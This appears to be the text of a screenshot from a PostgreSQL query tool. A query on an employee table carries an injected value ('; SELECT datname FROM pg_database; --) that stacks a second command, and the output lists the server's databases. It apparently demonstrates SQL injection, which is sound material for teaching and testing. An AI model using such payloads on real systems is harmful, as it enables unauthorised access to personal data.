 db2apl/postgres@db2apl
No limit
E
Query Query History
1 SELECT id, m_anrede, m_vorname, m_nachname, m_email_adresse, m_telefonnummer, m_berufsbezeichnung
2 FROM mitarbeiter
3 WHERE m_nachname LIKE ''; SELECT datname FROM pg_database; --'
Data Output Messages Notifications
datname
name
1 cloudsqladmin
2 postgres
3 template1
4 template0
5 db2apl